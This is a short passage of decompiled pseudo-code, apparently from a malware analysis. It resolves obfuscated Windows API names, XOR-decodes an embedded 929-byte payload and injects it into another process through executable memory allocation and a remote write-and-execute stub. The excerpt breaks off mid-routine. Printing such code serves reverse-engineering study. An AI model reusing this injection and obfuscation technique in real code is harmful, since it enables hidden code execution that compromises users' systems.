 for ( j = 0; j != 14; ++j )
szVirtualAllocEx[j] = ascii_map[dword_41A9E4[j]];
VirutalAllocEx = GetProcAddress(ntdll, szVirtualAllocEx);
*(_DWORD *)szWriteProcessMemory = 0;
v5 = 0;
v6 = 0;
v7 = 0;
v8 = 0;
v9 = 0;
for ( k = 0; k != 18; ++k )
szWriteProcessMemory[k] = ascii_map[dword_41ADD8[k]];
WriteProcessMemory = GetProcAddress(ntdll, szWriteProcessMemory);
if ( ((int (*)(void))sub_401100)() != 64 )
return 1;
hHeap = HeapCreate(0, 0, 0);
dwBytes = 929;
v27 = HeapAlloc(hHeap, 8u, 929u);
memmove(v27, &unk_41AA20, dwBytes);
for ( l = 0; l < dwBytes; ++l )
*((_BYTE *)v27 + l) = l ^ (*((_BYTE *)v27 + l) - 1);
v26 = ((int (__stdcall *)(HANDLE, _DWORD, SIZE_T, int, int))VirutalAllocEx)(hObject, 0, dwBytes, 0x3000, 0x40);
if ( v26 )
{
((void (__stdcall *)(HANDLE, int, void *, SIZE_T, char *))WriteProcessMemory)(hObject, v26, v27, dwBytes, v2);
v23 = 0;
v24 = 0;
v24 = (void (__cdecl *)(HANDLE, _DWORD, _DWORD, int, int, _DWORD, _DWORD, HANDLE *))create_execute_buffer(
sub_41A8B0,
0x131u);
v24(hObject, 0, 0, v26, v26, 0, 0, &v23);